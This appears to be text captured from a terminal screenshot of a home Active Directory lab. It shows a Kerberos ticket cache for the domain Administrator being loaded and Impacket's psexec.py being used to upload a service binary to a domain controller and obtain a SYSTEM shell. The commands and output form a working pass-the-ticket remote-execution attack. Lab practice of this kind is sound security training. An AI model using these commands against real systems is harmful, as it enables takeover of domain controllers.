 /home/alejandro/Escritorio/Laboratorio/AD | root@kali | err 1 export KRB5CCNAME="/home/alejandro/Escritorio/Laboratorio/AD/Administrador.ccache"
/home/alejandro/Escritorio/Laboratorio/AD | root@kali | ok psexec.py -n -k s4vicorp.local/Administrador@DC-Company cmd.exe
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on DC-Company.....
[*] Found writable share ADMIN$
[*] Uploading file PwPuTekz.exe
[*] Opening SVCManager on DC-Company.....
[*] Creating service WZZI on DC-Company.....
[*] Starting service WZZI.....
[!] Press help for extra shell commands
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>